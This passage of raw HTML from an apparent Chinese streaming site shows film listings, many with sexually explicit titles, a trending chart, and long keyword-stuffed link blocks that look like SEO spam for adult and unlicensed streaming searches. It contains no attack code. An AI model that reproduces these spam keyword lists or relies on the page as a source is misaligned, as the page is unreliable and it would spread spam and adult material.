title="我父亲的女保姆是我的首选" data-original="https://mm.bdimg1.com/upload/vod/20230107-1/7d8c06d3a985954b83a787e208e46dcd.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90397.html" title="我父亲的女保姆是我的首选">我父亲的女保姆是我的首选</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2018/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/93478.html" title="课中坏事" data-original="https://pic.wujinpp.com/upload/vod/20230619-1/a81a3d510a341faa15bd78e5d9958a9e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/93478.html" title="课中坏事">课中坏事</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2015/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90479.html" title="和继母小林寺的爱爱" data-original="https://mm.bdimg1.com/upload/vod/20230110-1/3bd02bfec040272a63fd102eaf4363f3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90479.html" title="和继母小林寺的爱爱">和继母小林寺的爱爱</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2019/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92337.html" title="暴风欲女" data-original="https://image.smxjysm.com/cover/02fd6cf9553be2d58efe687b857830f6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92337.html" title="暴风欲女">暴风欲女</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2009/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90510.html" title="和丈夫同事们的性事" data-original="https://mm.bdimg1.com/upload/vod/20230111-1/5e214f7c32450907120ea334be401030.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90510.html" title="和丈夫同事们的性事">和丈夫同事们的性事</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2019/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/89777.html" title="女老师3" data-original="https://img.smxjysm.com/upload/vod/20220630-1/d49df83352d3029367837810e8f276b5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/89777.html" title="女老师3">女老师3</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2020/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92515.html" title="AV明星绑架案事件" data-original="https://image.smxjysm.com/cover/1b88523fe5ac3c4b7a149059ed1d7c77.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92515.html" title="AV明星绑架案事件">AV明星绑架案事件</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2012/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/24427.html" title="长津湖之水门桥" data-original="https://img.bdzyimg1.com/upload/vod/20250907-1/6da809bd08721399df4a0e564d6c88ff.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/24427.html" title="长津湖之水门桥">长津湖之水门桥</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2022/大陆/战争</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/93126.html" title="魔女玛塔" data-original="https://image.smxjysm.com/cover/3548e4682a626fb125c56420344f8836.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/93126.html" title="魔女玛塔">魔女玛塔</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>1985/美国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/88360.html" title="新员工" data-original="https://mm.bdimg1.com/upload/vod/20220618-1/00eb18a526e6d62a446aad1d704e28e7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/88360.html" title="新员工">新员工</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2017/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92589.html" title="丹麦男孩" data-original="https://img.smxjysm.com/upload/vod/20220703-1/fd4ade418f04aac1fb880f443e013f0d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92589.html" title="丹麦男孩">丹麦男孩</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>0/丹麦/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90371.html" title="女员工：2对2性爱" data-original="https://mm.bdimg1.com/upload/vod/20230106-1/7a4b5a2dfe52ad6850b8f8fa711f508e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90371.html" title="女员工：2对2性爱">女员工：2对2性爱</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2018/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90341.html" title="出租车身体交易" data-original="https://mm.bdimg1.com/upload/vod/20230105-1/201f50c68a81dc393eeb155aa6d93215.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90341.html" title="出租车身体交易">出租车身体交易</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2019/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90396.html" title="火热的妻子" data-original="https://mm.bdimg1.com/upload/vod/20230107-1/9520088c6b3397d85d1116aa35ea71fe.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90396.html" title="火热的妻子">火热的妻子</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2018/日本/伦理</p></div></div></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix" id="desc"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">常见问题</h3></div></div><div class="myui-panel_bd"><div class="col-pd text-collapse content"><p>推荐观看：<a class="text_muted" href="/top/info-8163.html" target="_blank">果冻传媒MV国产推荐视频</a><a class="text_muted" href="/top/info-8162.html" target="_blank">果冻传媒mv国产陈若瑶主演</a><a class="text_muted" href="/top/info-8161.html" target="_blank">果冻传媒90部高清</a><a class="text_muted" href="/top/info-8160.html" target="_blank">果宝特攻2</a><a class="text_muted" href="/top/info-8159.html" target="_blank">国子监来了个女弟子电视剧免费观看</a><a class="text_muted" href="/top/info-8158.html" target="_blank">国子监来了个女弟子 电视剧</a><a class="text_muted" href="/top/info-8157.html" target="_blank">国语对白嫖老妇胖老太</a><a class="text_muted" href="/top/info-8156.html" target="_blank">国语第一次处破女</a><a class="text_muted" href="/top/info-8155.html" target="_blank">国王排名在线观看免费完整版</a><a class="text_muted" href="/top/info-8154.html" target="_blank">国色天香在线手机观看视频</a><a class="text_muted" href="/top/info-8153.html" target="_blank">国色天香精品一卡2卡3卡4</a><a class="text_muted" href="/top/info-8152.html" target="_blank">国色天香精品卡一卡二卡三二百</a><a class="text_muted" href="/top/info-8151.html" target="_blank">国色天香V天美传媒麻豆</a><a class="text_muted" href="/top/info-8150.html" target="_blank">国色精品卡一卡2卡3卡4卡免费</a><a class="text_muted" href="/top/info-8149.html" target="_blank">国内乱码一线二线三线</a><a class="text_muted" href="/top/info-8148.html" target="_blank">国内精自线一二三四2021</a><a class="text_muted" href="/top/info-8147.html" target="_blank">国内精品一战二战三战成都</a><a class="text_muted" href="/top/info-8146.html" target="_blank">国模露露客厅沙发</a><a class="text_muted" href="/top/info-8145.html" target="_blank">国精一二三区别免费三上</a><a class="text_muted" href="/top/info-8144.html" target="_blank">国精一二三区别免费观看</a><a class="text_muted" href="/top/info-8143.html" target="_blank">国精一二三区别免费</a><a class="text_muted" href="/top/info-8142.html" target="_blank">国精产自导拍</a><a class="text_muted" href="/top/info-8141.html" target="_blank">国精产品自线六区</a><a class="text_muted" href="/top/info-8140.html" target="_blank">国精产品一区一区三区有限在线</a><a class="text_muted" href="/top/info-8139.html" target="_blank">国精产品一区二区三区有限</a><a class="text_muted" href="/top/info-8138.html" target="_blank">国精产品一码二码三M</a><a class="text_muted" href="/top/info-8137.html" target="_blank">国精产品一二伊田园9777</a><a class="text_muted" href="/top/info-8136.html" target="_blank">国精产品一二三四线免费</a><a class="text_muted" href="/top/info-8135.html" target="_blank">国精产品一二三区区别在哪</a><a class="text_muted" href="/top/info-8134.html" target="_blank">国精产品一二二区视早餐有限</a><a class="text_muted" href="/top/info-8133.html" target="_blank">国精产品一二二区传媒有哪些</a><a class="text_muted" href="/top/info-8132.html" target="_blank">国精产品一二二区传媒公司</a><a class="text_muted" href="/top/info-8131.html" target="_blank">国精产品无人区一码二码三M</a><a class="text_muted" href="/top/info-8130.html" target="_blank">国精产品w灬源码1h855.c</a><a class="text_muted" href="/top/info-8129.html" target="_blank">国精产品W灬源码1H855.</a><a class="text_muted" href="/top/info-8128.html" target="_blank">国精产品W灬源码1688伊在</a><a class="text_muted" href="/top/info-8127.html" target="_blank">国精产品W灬源码1</a><a class="text_muted" href="/top/info-8126.html" target="_blank">国精产品WNW2544</a><a class="text_muted" href="/top/info-8125.html" target="_blank">国精产品WNW</a><a class="text_muted" href="/top/info-8124.html" target="_blank">国精产品99永久中国有限公司</a><a class="text_muted" href="/top/info-8123.html" target="_blank">国精产品99永久中国有限</a><a class="text_muted" href="/top/info-8122.html" target="_blank">国精产品999永久中国有限</a><a class="text_muted" href="/top/info-8121.html" target="_blank">国精产品1688在线</a><a class="text_muted" href="/top/info-8120.html" target="_blank">国产香蕉片</a><a class="text_muted" href="/top/info-8119.html" target="_blank">国产午夜精华精华精华</a><a class="text_muted" href="/top/info-8118.html" target="_blank">国产午睡沙发系列</a><a class="text_muted" href="/top/info-8117.html" target="_blank">国产午睡客厅沙发30分钟</a><a class="text_muted" href="/top/info-8116.html" target="_blank">国产无人区一码二码三码MBA</a><a class="text_muted" href="/top/info-8115.html" target="_blank">国产无人区二卡三卡四卡不见星空</a><a class="text_muted" href="/top/info-8114.html" target="_blank">国产天美星空传媒国产剧</a></p></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">相关影片</h3></div></div><div class="myui-panel-box clearfix"><div class="myui-panel_bd clearfix"><p><a class="text_muted" href="/top/info-3113.html" target="_blank">酒色电影网</a><a class="text_muted" href="/top/info-3112.html" target="_blank">酒井千波</a><a class="text_muted" href="/top/info-3111.html" target="_blank">酒后换娶妻2</a><a class="text_muted" href="/top/info-3110.html" target="_blank">酒店的大镜子对着床做什么用的</a><a class="text_muted" href="/top/info-3109.html" target="_blank">久久天天躁狠狠躁夜夜躁2014</a><a class="text_muted" href="/top/info-3108.html" target="_blank">久久精品香蕉绿巨人登场</a><a class="text_muted" href="/top/info-3107.html" target="_blank">久别的草原在线影院观看中文</a><a class="text_muted" href="/top/info-3106.html" target="_blank">久别的草原在线影院观看免费高清</a><a class="text_muted" href="/top/info-3105.html" target="_blank">久别的草原在线影院电影</a><a class="text_muted" href="/top/info-3104.html" target="_blank">久别的草原在线看视频免费</a><a class="text_muted" href="/top/info-3103.html" target="_blank">久别的草原电视剧免费观看</a><a class="text_muted" href="/top/info-3102.html" target="_blank">九一制片果冻传媒的视频</a><a class="text_muted" href="/top/info-3101.html" target="_blank">九一制片厂制作果冻传媒在线</a><a class="text_muted" href="/top/info-3100.html" target="_blank">九色腾只为高清而生</a><a class="text_muted" href="/top/info-3099.html" target="_blank">九玖热线</a><a class="text_muted" href="/top/info-3098.html" target="_blank">九九视频麻婆豆腐在线观看</a><a class="text_muted" href="/top/info-3097.html" target="_blank">九九九影视电影高清全集观看</a><a class="text_muted" href="/top/info-3096.html" target="_blank">九个装修工人把我放在茶几上</a><a class="text_muted" href="/top/info-3095.html" target="_blank">九个半星期</a><a class="text_muted" href="/top/info-3094.html" target="_blank">镜子里看我怎么进入你</a><a class="text_muted" href="/top/info-3093.html" target="_blank">镜花风月之艳鬼现身</a><a class="text_muted" href="/top/info-3092.html" target="_blank">镜花风月</a><a class="text_muted" href="/top/info-3091.html" target="_blank">井川由衣</a><a class="text_muted" href="/top/info-3090.html" target="_blank">精品一线二线三线区别在哪里呢</a><a class="text_muted" href="/top/info-3089.html" target="_blank">精品一区二线三线区别在哪</a><a class="text_muted" href="/top/info-3088.html" target="_blank">精品一卡2卡三卡4卡三卡免费</a><a class="text_muted" href="/top/info-3087.html" target="_blank">精品无人区一区二区三区</a><a class="text_muted" href="/top/info-3086.html" target="_blank">精品无人区一码二码三码四码</a><a class="text_muted" href="/top/info-3085.html" target="_blank">精品无人区麻豆乱码1区2区新区</a><a class="text_muted" href="/top/info-3084.html" target="_blank">精品无人区卡卡卡卡卡二卡三乱码</a><a class="text_muted" href="/top/info-3083.html" target="_blank">精品无人区卡卡二卡三乱码</a><a class="text_muted" href="/top/info-3082.html" target="_blank">精品无人码麻豆乱码1区2区</a><a class="text_muted" href="/top/info-3081.html" target="_blank">精品日产A一卡2卡三卡4卡3卡</a><a class="text_muted" href="/top/info-3080.html" target="_blank">精品卡一卡二卡3卡高清乱码</a><a class="text_muted" href="/top/info-3079.html" target="_blank">精品含羞草免费视频观看</a><a class="text_muted" href="/top/info-3078.html" target="_blank">精品成品国色天香卡一卡二摄像头</a><a class="text_muted" href="/top/info-3077.html" target="_blank">精品成品国色天香卡一卡二卡三</a><a class="text_muted" href="/top/info-3076.html" target="_blank">精品成品国色天香卡一卡二</a><a class="text_muted" href="/top/info-3075.html" target="_blank">精美日产MV二线三线是什么</a><a class="text_muted" href="/top/info-3074.html" target="_blank">精美日产MV二线三线</a><a class="text_muted" href="/top/info-3073.html" target="_blank">精灵梦叶罗丽第五季</a><a class="text_muted" href="/top/info-3072.html" target="_blank">精灵梦叶罗丽第四季</a><a class="text_muted" href="/top/info-3071.html" target="_blank">精灵梦叶罗丽第七季</a><a class="text_muted" href="/top/info-3070.html" target="_blank">精灵梦叶罗丽第九季</a><a class="text_muted" href="/top/info-3069.html" target="_blank">精灵梦叶罗丽冰莲花</a><a class="text_muted" href="/top/info-3068.html" target="_blank">精灵梦叶罗丽x冰莲花</a><a class="text_muted" href="/top/info-3067.html" target="_blank">精灵旅社4免费完整版在线观看</a><a class="text_muted" href="/top/info-3066.html" target="_blank">精灵旅社4</a><a class="text_muted" href="/top/info-3065.html" target="_blank">精灵旅社3</a><a class="text_muted" href="/top/info-3064.html" target="_blank">精灵旅社2</a></p></div></div></div></div><div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs"><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">相关视频网站</h3></div><ul class="myui-newslist__text clearfix"><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">1、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=咪咕影院">咪咕影院</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">2、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=西瓜影音">西瓜影音</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">3、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=猪泡泡影院">猪泡泡影院</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">4、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=星辰影院">星辰影院</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">5、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=久久影院">久久影院</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">6、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=16影视">16影视</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">7、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=影视大全">影视大全</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">8、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=人人影视">人人影视</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">9、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=皮皮高清影视">皮皮高清影视</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">10、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=2345影视大全">2345影视大全</a></li></ul></div><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">今日热播榜</h3></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70" style="background: url(https://pic.monidai.com/img/202012111724382416672s.jpg);" href="/c2d/28353.html" title="斗罗大陆" data-original="https://pic.monidai.com/img/202012111724382416672s.jpg"></a></div><div class="detail detail-side"><h6 class="title"><a href="/c2d/28353.html"><i class="fa fa-angle-right text-muted pull-right"></i>斗罗大陆</a></h6><p class="font-12"><span class="text-muted">状态：</span>更新至266集</p><p class="font-12"><span class="text-muted">类型：</span>动漫&nbsp;&nbsp;<span class="text-muted">地区：</span>大陆</p><p class="font-12"><span class="text-muted">年份：</span>2018</p></div></li></ul><ul class="myui-vodlist__text col-pd clearfix"><li><a href="/c2d/96104.html" title="高压监狱"><span class="pull-right text-muted hidden-md" style="color: ;">伦理</span><span class="badge badge-radius badge-first">2</span>高压监狱</a></li><li><a href="/c2d/92218.html" title="出轨的女人2"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius badge-second">3</span>出轨的女人2</a></li><li><a href="/c2d/92654.html" title="鬼父2 上巻"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius badge-third">4</span>鬼父2 上巻 </a></li><li><a href="/c2d/90397.html" title="我父亲的女保姆是我的首选"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">5</span>我父亲的女保姆是我的首选</a></li><li><a href="/c2d/93478.html" title="课中坏事"><span class="pull-right text-muted hidden-md" style="color: ;">HD中字</span><span class="badge badge-radius">6</span>课中坏事</a></li><li><a href="/c2d/90479.html" title="和继母小林寺的爱爱"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">7</span>和继母小林寺的爱爱</a></li><li><a href="/c2d/92337.html" title="暴风欲女"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">8</span>暴风欲女</a></li><li><a href="/c2d/90510.html" title="和丈夫同事们的性事"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">9</span>和丈夫同事们的性事</a></li><li><a href="/c2d/89777.html" title="女老师3"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">10</span>女老师3</a></li><li><a href="/c2d/92515.html" title="AV明星绑架案事件"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">11</span>AV明星绑架案事件</a></li><li><a href="/c2d/24427.html" title="长津湖之水门桥"><span class="pull-right text-muted hidden-md" style="color: ;">更新HD中字</span><span class="badge badge-radius">12</span>长津湖之水门桥</a></li><li><a href="/c2d/93126.html" title="魔女玛塔"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">13</span>魔女玛塔</a></li><li><a href="/c2d/88360.html" title="新员工"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">14</span>新员工</a></li><li><a href="/c2d/92589.html" title="丹麦男孩"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">15</span>丹麦男孩</a></li><li><a href="/c2d/90371.html" title="女员工：2对2性爱"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">16</span>女员工：2对2性爱</a></li><li><a href="/c2d/90341.html" title="出租车身体交易"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">17</span>出租车身体交易</a></li><li><a href="/c2d/90396.html" title="火热的妻子"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">18</span>火热的妻子</a></li><li><a href="/c2d/89004.html" title="甜蜜的性爱"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">19</span>甜蜜的性爱</a></li><li><a href="/c2d/92569.html" title="鬼父2 下巻"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">20</span>鬼父2 下巻 </a></li></ul></div><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">相关搜索</h3></div><div class="myui-panel_bd clearfix"><ul class="myui-newslist__text clearfix"><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季小说原著叫什么" target="_blank" rel="nofollow">快乐再出发第二季小说原著叫什么</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季什么时候播" target="_blank" rel="nofollow">快乐再出发第二季什么时候播</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季原著小说" target="_blank" rel="nofollow">快乐再出发第二季原著小说</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季百度百科" target="_blank" rel="nofollow">快乐再出发第二季百度百科</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季预告片" target="_blank" rel="nofollow">快乐再出发第二季预告片</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季定档" target="_blank" rel="nofollow">快乐再出发第二季定档</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季国产电视剧" target="_blank" rel="nofollow">快乐再出发第二季国产电视剧</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季演员表" target="_blank" rel="nofollow">快乐再出发第二季演员表</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季评价" target="_blank" rel="nofollow">快乐再出发第二季评价</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季大结局" target="_blank" rel="nofollow">快乐再出发第二季大结局</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季多少集" target="_blank" rel="nofollow">快乐再出发第二季多少集</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季剧情" target="_blank" rel="nofollow">快乐再出发第二季剧情</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季是小说改编吗" target="_blank" rel="nofollow">快乐再出发第二季是小说改编吗</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季啥时候上映" target="_blank" rel="nofollow">快乐再出发第二季啥时候上映</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季剧情分集介绍" target="_blank" rel="nofollow">快乐再出发第二季剧情分集介绍</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季在哪个台播出" target="_blank" rel="nofollow">快乐再出发第二季在哪个台播出</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=国产电视剧快乐再出发第二季说的是什么" target="_blank" rel="nofollow">国产电视剧快乐再出发第二季说的是什么</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季图片" target="_blank" rel="nofollow">快乐再出发第二季图片</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季更新时间" target="_blank" rel="nofollow">快乐再出发第二季更新时间</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=快乐再出发第二季小说全文免费阅读" target="_blank" rel="nofollow">快乐再出发第二季小说全文免费阅读</a></li></ul></div></div></div></div></div></div></div><span class="mac_hits hits hide" data-mid="1" data-id="86688" data-type="hits"></span><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="/c2p/86688-1-1.html" data-sid="0" data-nid="0"></span><p style="text-align:center">智行影院为您提供<strong>《快乐再出发第二季》</strong>的演员、导演、剧情简介、影片详情、常见问题、在线播放、下载地址等相关信息,为您观看<strong>快乐再出发第二季</strong>提供最有价值的影音参考!</p><p style="text-align:center"><strong>本文链接：</strong>如果喜欢这部影片《快乐再出发第二季》 在线观看,转载:<a href="/c2d/86688.html" target="_blank" title="快乐再出发第二季在线观看">http://www.car2go.cn/c2d/86688.html</a>请保留本文链接。</p><div class="myui-foot clearfix"><div class="container min"><div class="row"><div class="col-pd text-center masked"><p class="hidden-xs"><b>合作伙伴：</b><a href="https://www.1905.com/" title="1905电影网" target="_blank" rel='nofollow'>1905电影网</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/dianshiju/" title="电视剧" target="_blank">电视剧</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/dianying/" title="电影" target="_blank">电影</a><span class="split-line"></span><a href="https://www.cctv.com/" title="央视网" target="_blank" rel='nofollow'>央视网</a><span class="split-line"></span><a href="/" title="智行影院" target="_blank">智行影院</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/dongman/" title="动漫" target="_blank">动漫</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/zongyi/" title="综艺" target="_blank">综艺</a><span class="split-line"></span><a href="https://v.qq.com/" title="腾讯视频" target="_blank" rel='nofollow'>腾讯视频</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/weidianying/" title="微电影" target="_blank">微电影</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/mingxing/" title="明星介绍" target="_blank">明星介绍</a><span class="split-line"></span><a href="https://www.iqiyi.com/zongyi/" title="综艺节目大全" target="_blank" rel='nofollow'>综艺节目大全</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/story/" title="影视剧情" target="_blank">影视剧情</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/rolelist/" title="角色大全" target="_blank">角色大全</a></p><p><a href='/' rel='nofollow'>智行影院</a>只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p class="hidden-xs"><a rel="nofollow" target="_blank" href="/rss/index.xml" title="RSS订阅">RSS订阅</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/baidu.xml" title="百度SiteMap">百度蜘蛛</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/google.xml" 